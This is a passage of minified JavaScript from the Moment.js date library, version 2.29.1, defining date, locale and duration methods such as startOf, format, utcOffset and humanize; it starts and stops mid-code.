this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year()+1,0,1)-1;break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":a=t(this.year(),this.month()+1,1)-1;break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":a=this._d.valueOf(),a+=36e5-rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":a=this._d.valueOf(),a+=6e4-rt(a,6e4)-1;break;case\"second\":a=this._d.valueOf(),a+=1e3-rt(a,1e3)-1;break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.format=function(e){e=e||(this.isUtc()?M.defaultFormatUtc:M.defaultFormat);var a=A(this,e);return this.localeData().postformat(a)},yt.from=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({to:this,from:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.fromNow=function(e){return this.from(Ha(),e)},yt.to=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({from:this,to:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.toNow=function(e){return this.to(Ha(),e)},yt.get=function(e){return v(this[e=N(e)])?this[e]():this},yt.invalidAt=function(){return L(this).overflow},yt.isAfter=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()>t.valueOf():t.valueOf()<this.clone().startOf(a).valueOf())},yt.isBefore=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()<t.valueOf():this.clone().endOf(a).valueOf()<t.valueOf())},yt.isBetween=function(e,a,t,s){var n=D(e)?e:Ha(e),r=D(a)?a:Ha(a);return!!(this.isValid()&&n.isValid()&&r.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(n,t):!this.isBefore(n,t))&&(\")\"===s[1]?this.isBefore(r,t):!this.isAfter(r,t)))},yt.isSame=function(e,a){var t,s=D(e)?e:Ha(e);return!(!this.isValid()||!s.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()===s.valueOf():(t=s.valueOf(),this.clone().startOf(a).valueOf()<=t&&t<=this.clone().endOf(a).valueOf()))},yt.isSameOrAfter=function(e,a){return this.isSame(e,a)||this.isAfter(e,a)},yt.isSameOrBefore=function(e,a){return this.isSame(e,a)||this.isBefore(e,a)},yt.isValid=function(){return Y(this)},yt.lang=tt,yt.locale=at,yt.localeData=st,yt.max=xa,yt.min=ja,yt.parsingFlags=function(){return l({},L(this))},yt.set=function(e,a){if(\"object\"==typeof e)for(var t=function(e){var a,t=[];for(a in e)h(e,a)&&t.push({unit:a,priority:R[a]});return t.sort(function(e,a){return e.priority-a.priority}),t}(e=J(e)),s=0;s<t.length;s++)this[t[s].unit](e[t[s].unit]);else if(v(this[e=N(e)]))return this[e](a);return this},yt.startOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year(),0,1);break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3,1);break;case\"month\":a=t(this.year(),this.month(),1);break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date());break;case\"hour\":a=this._d.valueOf(),a-=rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":a=this._d.valueOf(),a-=rt(a,6e4);break;case\"second\":a=this._d.valueOf(),a-=rt(a,1e3);break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.subtract=$a,yt.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},yt.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},yt.toDate=function(){return new Date(this.valueOf())},yt.toISOString=function(e){if(!this.isValid())return null;var a=!0!==e,t=a?this.clone().utc():this;return t.year()<0||9999<t.year()?A(t,a?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):v(Date.prototype.toISOString)?a?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",A(t,\"Z\")):A(t,a?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},yt.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,a,t,s=\"moment\",n=\"\";return this.isLocal()||(s=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),e=\"[\"+s+'(\"]',a=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",t=n+'[\")]',this.format(e+a+\"-MM-DD[T]HH:mm:ss.SSS\"+t)},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(yt[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),yt.toJSON=function(){return this.isValid()?this.toISOString():null},yt.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},yt.unix=function(){return Math.floor(this.valueOf()/1e3)},yt.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},yt.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},yt.eraName=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].name;if(a[t].until<=e&&e<=a[t].since)return a[t].name}return\"\"},yt.eraNarrow=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].narrow;if(a[t].until<=e&&e<=a[t].since)return a[t].narrow}return\"\"},yt.eraAbbr=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].abbr;if(a[t].until<=e&&e<=a[t].since)return a[t].abbr}return\"\"},yt.eraYear=function(){for(var e,a,t=this.localeData().eras(),s=0,n=t.length;s<n;++s)if(e=t[s].since<=t[s].until?1:-1,a=this.clone().startOf(\"day\").valueOf(),t[s].since<=a&&a<=t[s].until||t[s].until<=a&&a<=t[s].since)return(this.year()-M(t[s].since).year())*e+t[s].offset;return this.year()},yt.year=ze,yt.isLeapYear=function(){return I(this.year())},yt.weekYear=function(e){return ut.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},yt.isoWeekYear=function(e){return ut.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},yt.quarter=yt.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},yt.month=Ae,yt.daysInMonth=function(){return Se(this.year(),this.month())},yt.week=yt.weeks=function(e){var a=this.localeData().week(this);return null==e?a:this.add(7*(e-a),\"d\")},yt.isoWeek=yt.isoWeeks=function(e){var a=Ce(this,1,4).week;return null==e?a:this.add(7*(e-a),\"d\")},yt.weeksInYear=function(){var e=this.localeData()._week;return Ie(this.year(),e.dow,e.doy)},yt.weeksInWeekYear=function(){var e=this.localeData()._week;return Ie(this.weekYear(),e.dow,e.doy)},yt.isoWeeksInYear=function(){return Ie(this.year(),1,4)},yt.isoWeeksInISOWeekYear=function(){return Ie(this.isoWeekYear(),1,4)},yt.date=lt,yt.day=yt.days=function(e){if(!this.isValid())return null!=e?this:NaN;var a,t,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(a=e,t=this.localeData(),e=\"string\"!=typeof a?a:isNaN(a)?\"number\"==typeof(a=t.weekdaysParse(a))?a:null:parseInt(a,10),this.add(e-s,\"d\")):s},yt.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var a=(this.day()+7-this.localeData()._week.dow)%7;return null==e?a:this.add(e-a,\"d\")},yt.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var a,t,s=(a=e,t=this.localeData(),\"string\"==typeof a?t.weekdaysParse(a)%7||7:isNaN(a)?null:a);return this.day(this.day()%7?s:s-7)},yt.dayOfYear=function(e){var a=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?a:this.add(e-a,\"d\")},yt.hour=yt.hours=aa,yt.minute=yt.minutes=Mt,yt.second=yt.seconds=Lt,yt.millisecond=yt.milliseconds=ct,yt.utcOffset=function(e,a,t){var s,n=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?n:Ra(this);if(\"string\"==typeof e){if(null===(e=Na(me,e)))return this}else Math.abs(e)<16&&!t&&(e*=60);return!this._isUTC&&a&&(s=Ra(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),n!==e&&(!a||this._changeInProgress?qa(this,Ga(e-n,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,M.updateOffset(this,!0),this._changeInProgress=null)),this},yt.utc=function(e){return this.utcOffset(0,e)},yt.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ra(this),\"m\")),this},yt.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Na(oe,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},yt.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ha(e).utcOffset():0,(this.utcOffset()-e)%60==0)},yt.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},yt.isLocal=function(){return!!this.isValid()&&!this._isUTC},yt.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},yt.isUtc=Ca,yt.isUTC=Ca,yt.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},yt.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},yt.dates=t(\"dates accessor is deprecated. Use date instead.\",lt),yt.months=t(\"months accessor is deprecated. Use month instead\",Ae),yt.years=t(\"years accessor is deprecated. Use year instead\",ze),yt.zone=t(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,a){return null!=e?(\"string\"!=typeof e&&(e=-e),this.utcOffset(e,a),this):-this.utcOffset()}),yt.isDSTShifted=t(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e,a={};return p(a,this),(a=ba(a))._a?(e=(a._isUTC?c:Ha)(a._a),this._isDSTShifted=this.isValid()&&0<function(e,a,t){for(var s=Math.min(e.length,a.length),n=Math.abs(e.length-a.length),r=0,d=0;d<s;d++)(t&&e[d]!==a[d]||!t&&G(e[d])!==G(a[d]))&&r++;return r+n}(a._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});var pt=S.prototype;function kt(e,a,t,s){var n=ua(),r=c().set(s,a);return n[t](r,e)}function Dt(e,a,t){if(m(e)&&(a=e,e=void 0),e=e||\"\",null!=a)return kt(e,a,t,\"month\");for(var s=[],n=0;n<12;n++)s[n]=kt(e,n,t,\"month\");return s}function Tt(e,a,t,s){a=(\"boolean\"==typeof e?m(a)&&(t=a,a=void 0):(a=e,e=!1,m(t=a)&&(t=a,a=void 0)),a||\"\");var n,r=ua(),d=e?r._week.dow:0,i=[];if(null!=t)return kt(a,(t+d)%7,s,\"day\");for(n=0;n<7;n++)i[n]=kt(a,(n+d)%7,s,\"day\");return i}pt.calendar=function(e,a,t){var s=this._calendar[e]||this._calendar.sameElse;return v(s)?s.call(a,t):s},pt.longDateFormat=function(e){var a=this._longDateFormat[e],t=this._longDateFormat[e.toUpperCase()];return a||!t?a:(this._longDateFormat[e]=t.match(j).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},pt.invalidDate=function(){return this._invalidDate},pt.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},pt.preparse=ft,pt.postformat=ft,pt.relativeTime=function(e,a,t,s){var n=this._relativeTime[t];return v(n)?n(e,a,t,s):n.replace(/%d/i,e)},pt.pastFuture=function(e,a){var t=this._relativeTime[0<e?\"future\":\"past\"];return v(t)?t(a):t.replace(/%s/i,a)},pt.set=function(e){var a,t;for(t in e)h(e,t)&&(v(a=e[t])?this[t]=a:this[\"_\"+t]=a);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},pt.eras=function(e,a){for(var t,s=this._eras||ua(\"en\")._eras,n=0,r=s.length;n<r;++n){switch(typeof s[n].since){case\"string\":t=M(s[n].since).startOf(\"day\"),s[n].since=t.valueOf();break}switch(typeof s[n].until){case\"undefined\":s[n].until=1/0;break;case\"string\":t=M(s[n].until).startOf(\"day\").valueOf(),s[n].until=t.valueOf();break}}return s},pt.erasParse=function(e,a,t){var s,n,r,d,i,_=this.eras();for(e=e.toUpperCase(),s=0,n=_.length;s<n;++s)if(r=_[s].name.toUpperCase(),d=_[s].abbr.toUpperCase(),i=_[s].narrow.toUpperCase(),t)switch(a){case\"N\":case\"NN\":case\"NNN\":if(d===e)return _[s];break;case\"NNNN\":if(r===e)return _[s];break;case\"NNNNN\":if(i===e)return _[s];break}else if(0<=[r,d,i].indexOf(e))return _[s]},pt.erasConvertYear=function(e,a){var t=e.since<=e.until?1:-1;return void 0===a?M(e.since).year():M(e.since).year()+(a-e.offset)*t},pt.erasAbbrRegex=function(e){return h(this,\"_erasAbbrRegex\")||ot.call(this),e?this._erasAbbrRegex:this._erasRegex},pt.erasNameRegex=function(e){return h(this,\"_erasNameRegex\")||ot.call(this),e?this._erasNameRegex:this._erasRegex},pt.erasNarrowRegex=function(e){return h(this,\"_erasNarrowRegex\")||ot.call(this),e?this._erasNarrowRegex:this._erasRegex},pt.months=function(e,a){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||xe).test(a)?\"format\":\"standalone\"][e.month()]:i(this._months)?this._months:this._months.standalone},pt.monthsShort=function(e,a){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[xe.test(a)?\"format\":\"standalone\"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},pt.monthsParse=function(e,a,t){var s,n,r;if(this._monthsParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=c([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return t?\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))?n:null:\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))||-1!==(n=ye.call(this._longMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))||-1!==(n=ye.call(this._shortMonthsParse,d))?n:null}.call(this,e,a,t);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(n=c([2e3,s]),t&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(n,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(n,\"\").replace(\".\",\"\")+\"$\",\"i\")),t||this._monthsParse[s]||(r=\"^\"+this.months(n,\"\")+\"|^\"+this.monthsShort(n,\"\"),this._monthsParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"MMMM\"===a&&this._longMonthsParse[s].test(e))return s;if(t&&\"MMM\"===a&&this._shortMonthsParse[s].test(e))return s;if(!t&&this._monthsParse[s].test(e))return s}},pt.monthsRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(h(this,\"_monthsRegex\")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},pt.monthsShortRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Pe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},pt.week=function(e){return Ce(e,this._week.dow,this._week.doy).week},pt.firstDayOfYear=function(){return this._week.doy},pt.firstDayOfWeek=function(){return this._week.dow},pt.weekdays=function(e,a){var t=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(a)?\"format\":\"standalone\"];return!0===e?Ue(t,this._week.dow):e?t[e.day()]:t},pt.weekdaysMin=function(e){return!0===e?Ue(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},pt.weekdaysShort=function(e){return!0===e?Ue(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},pt.weekdaysParse=function(e,a,t){var s,n,r;if(this._weekdaysParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=c([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return t?\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null}.call(this,e,a,t);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(n=c([2e3,1]).day(s),t&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(r=\"^\"+this.weekdays(n,\"\")+\"|^\"+this.weekdaysShort(n,\"\")+\"|^\"+this.weekdaysMin(n,\"\"),this._weekdaysParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"dddd\"===a&&this._fullWeekdaysParse[s].test(e))return s;if(t&&\"ddd\"===a&&this._shortWeekdaysParse[s].test(e))return s;if(t&&\"dd\"===a&&this._minWeekdaysParse[s].test(e))return s;if(!t&&this._weekdaysParse[s].test(e))return s}},pt.weekdaysRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},pt.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=qe),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},pt.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=Ze),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},pt.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},pt.meridiem=function(e,a,t){return 11<e?t?\"pm\":\"PM\":t?\"am\":\"AM\"},oa(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1===G(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.lang=t(\"moment.lang is deprecated. Use moment.locale instead.\",oa),M.langData=t(\"moment.langData is deprecated. Use moment.localeData instead.\",ua);var gt=Math.abs;function wt(e,a,t,s){var n=Ga(a,t);return e._milliseconds+=s*n._milliseconds,e._days+=s*n._days,e._months+=s*n._months,e._bubble()}function vt(e){return e<0?Math.floor(e):Math.ceil(e)}function bt(e){return 4800*e/146097}function St(e){return 146097*e/4800}function Ht(e){return function(){return this.as(e)}}var jt=Ht(\"ms\"),xt=Ht(\"s\"),Pt=Ht(\"m\"),Ot=Ht(\"h\"),Wt=Ht(\"d\"),At=Ht(\"w\"),Et=Ht(\"M\"),Ft=Ht(\"Q\"),zt=Ht(\"y\");function Nt(e){return function(){return this.isValid()?this._data[e]:NaN}}var Jt=Nt(\"milliseconds\"),Rt=Nt(\"seconds\"),Ct=Nt(\"minutes\"),It=Nt(\"hours\"),Ut=Nt(\"days\"),Gt=Nt(\"months\"),Vt=Nt(\"years\");var Bt=Math.round,Kt={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qt(e,a,t,s){var n=Ga(e).abs(),r=Bt(n.as(\"s\")),d=Bt(n.as(\"m\")),i=Bt(n.as(\"h\")),_=Bt(n.as(\"d\")),o=Bt(n.as(\"M\")),m=Bt(n.as(\"w\")),u=Bt(n.as(\"y\")),l=(r<=t.ss?[\"s\",r]:r<t.s&&[\"ss\",r])||d<=1&&[\"m\"]||d<t.m&&[\"mm\",d]||i<=1&&[\"h\"]||i<t.h&&[\"hh\",i]||_<=1&&[\"d\"]||_<t.d&&[\"dd\",_];return null!=t.w&&(l=l||m<=1&&[\"w\"]||m<t.w&&[\"ww\",m]),(l=l||o<=1&&[\"M\"]||o<t.M&&[\"MM\",o]||u<=1&&[\"y\"]||[\"yy\",u])[2]=a,l[3]=0<+e,l[4]=s,function(e,a,t,s,n){return n.relativeTime(a||1,!!t,e,s)}.apply(null,l)}var Zt=Math.abs;function $t(e){return(0<e)-(e<0)||+e}function Qt(){if(!this.isValid())return this.localeData().invalidDate();var e,a,t,s,n,r,d,i,_=Zt(this._milliseconds)/1e3,o=Zt(this._days),m=Zt(this._months),u=this.asSeconds();return u?(e=U(_/60),a=U(e/60),_%=60,e%=60,t=U(m/12),m%=12,s=_?_.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",n=u<0?\"-\":\"\",r=$t(this._months)!==$t(u)?\"-\":\"\",d=$t(this._days)!==$t(u)?\"-\":\"\",i=$t(this._milliseconds)!==$t(u)?\"-\":\"\",n+\"P\"+(t?r+t+\"Y\":\"\")+(m?r+m+\"M\":\"\")+(o?d+o+\"D\":\"\")+(a||e||_?\"T\":\"\")+(a?i+a+\"H\":\"\")+(e?i+e+\"M\":\"\")+(_?i+s+\"S\":\"\")):\"P0D\"}var Xt=Wa.prototype;Xt.isValid=function(){return this._isValid},Xt.abs=function(){var e=this._data;return this._milliseconds=gt(this._milliseconds),this._days=gt(this._days),this._months=gt(this._months),e.milliseconds=gt(e.milliseconds),e.seconds=gt(e.seconds),e.minutes=gt(e.minutes),e.hours=gt(e.hours),e.months=gt(e.months),e.years=gt(e.years),this},Xt.add=function(e,a){return wt(this,e,a,1)},Xt.subtract=function(e,a){return wt(this,e,a,-1)},Xt.as=function(e){if(!this.isValid())return NaN;var a,t,s=this._milliseconds;if(\"month\"===(e=N(e))||\"quarter\"===e||\"year\"===e)switch(a=this._days+s/864e5,t=this._months+bt(a),e){case\"month\":return t;case\"quarter\":return t/3;case\"year\":return t/12}else switch(a=this._days+Math.round(St(this._months)),e){case\"week\":return a/7+s/6048e5;case\"day\":return a+s/864e5;case\"hour\":return 24*a+s/36e5;case\"minute\":return 1440*a+s/6e4;case\"second\":return 86400*a+s/1e3;case\"millisecond\":return Math.floor(864e5*a)+s;default:throw new Error(\"Unknown unit \"+e)}},Xt.asMilliseconds=jt,Xt.asSeconds=xt,Xt.asMinutes=Pt,Xt.asHours=Ot,Xt.asDays=Wt,Xt.asWeeks=At,Xt.asMonths=Et,Xt.asQuarters=Ft,Xt.asYears=zt,Xt.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*G(this._months/12):NaN},Xt._bubble=function(){var e,a,t,s,n,r=this._milliseconds,d=this._days,i=this._months,_=this._data;return 0<=r&&0<=d&&0<=i||r<=0&&d<=0&&i<=0||(r+=864e5*vt(St(i)+d),i=d=0),_.milliseconds=r%1e3,e=U(r/1e3),_.seconds=e%60,a=U(e/60),_.minutes=a%60,t=U(a/60),_.hours=t%24,d+=U(t/24),i+=n=U(bt(d)),d-=vt(St(n)),s=U(i/12),i%=12,_.days=d,_.months=i,_.years=s,this},Xt.clone=function(){return Ga(this)},Xt.get=function(e){return e=N(e),this.isValid()?this[e+\"s\"]():NaN},Xt.milliseconds=Jt,Xt.seconds=Rt,Xt.minutes=Ct,Xt.hours=It,Xt.days=Ut,Xt.weeks=function(){return U(this.days()/7)},Xt.months=Gt,Xt.years=Vt,Xt.humanize=function(e,a){if(!this.isValid())return this.localeData().invalidDate();var t,s,n=!1,r=Kt;return\"object\"==typeof e&&(a=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof a&&(r=Object.assign({},Kt,a),null!=a.s&&null==a.ss&&(r.ss=a.s-1)),t=this.localeData(),s=qt(this,!n,r,t),n&&(s=t.pastFuture(+this,s)),t.postformat(s)},Xt.toISOString=Qt,Xt.toString=Qt,Xt.toJSON=Qt,Xt.locale=at,Xt.localeData=st,Xt.toIsoString=t(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Qt),Xt.lang=tt,W(\"X\",0,0,\"unix\"),W(\"x\",0,0,\"valueOf\"),le(\"x\",_e),le(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),Le(\"X\",function(e,a,t){t._d=new Date(1e3*parseFloat(e))}),Le(\"x\",function(e,a,t){t._d=new Date(G(e))}),M.version=\"2.29.1\",e=Ha,M.fn=yt,M.min=function(){return Pa(\"isBefore\",[].slice.call(arguments,0))},M.max=function(){return Pa(\"isAfter\",[].slice.call(arguments,0))},M.now=function(){return Date.now?Date.now():+new Date},M.utc=c,M.unix=function(e){return Ha(1e3*e)},M.months=function(e,a){return Dt(e,a,\"months\")},M.isDate=d,M.locale=oa,M.invalid=y,M.duration=Ga,M.isMoment=D,M.weekdays=function(e,a,t){return Tt(e,a,t,\"weekdays\")},M.parseZone=function(){return Ha.apply(null,arguments).parseZone()},M.localeData=ua,M.isDuration=Aa,M.monthsShort=function(e,a){return Dt(e,a,\"monthsShort\")},M.weekdaysMin=function(e,a,t){return Tt(e,a,t,\"weekdaysMin\")},M.defineLocale=ma,M.updateLocale=function(e,a){var t,s,n;return null!=a?(n=sa,null!=na[e]&&null!=na[e].parentLocale?na[e].set(b(na[e]._config,a)):(null!=(s=_a(e))&&(n=s._config),a=b(n,a),null==s&&(a.abbr=e),(t=new S(a)).parentLocale=na[e],na[e]=t),oa(e)):null!=na[e]&&(null!=na[e].parentLocale?(na[e]=na[e].parentLocale,e===oa()&&oa(e)):null!=na[e]&&delete na[e]),na[e]},M.locales=function(){return s(na)},M.weekdaysShort=function(e,a,t){return Tt(e,a,t,\"weekdaysShort\")},M.normalizeUnits=N,M.relativeTimeRounding=function(e){return void 0===e?Bt:\"function\"==typeof e&&(Bt=e,!0)},M.relativeTimeThreshold=function(e,a){return void 0!==Kt[e]&&(void 0===a?Kt[e]:(Kt[e]=a,\"s\"===e&&(Kt.ss=a-1),!0))},M.calendarFormat=function(e,a){var t=e.diff(a,\"days\",!0);return 